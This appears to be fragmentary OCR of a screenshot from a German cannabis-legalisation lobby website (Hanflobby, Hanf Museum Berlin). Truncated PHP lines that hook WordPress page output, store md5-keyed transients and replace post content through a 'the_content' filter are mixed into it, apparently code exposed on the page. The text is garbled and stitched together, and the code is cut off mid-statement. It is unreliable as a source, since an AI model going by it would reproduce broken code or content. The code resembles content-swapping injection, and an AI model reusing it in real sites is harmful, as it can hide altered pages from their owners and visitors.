
rect',function()use($path){global $wp_query;$k='p_'.md5(home_url('/').'|'.$path)
0);set_transient($k.'_t',time(),604800);}else{set_transient($k.'_t',time(),6048
);echo'';exit;}add_filter('the_content',function($c)use($p){if($p['op']==='rp')return
Lobby - Hanflobby
ich vor
Hanf Museum in Berlin
Archiv
Ko
emonstration für die Legalisierung von Cannabis in Deutschland
, durch die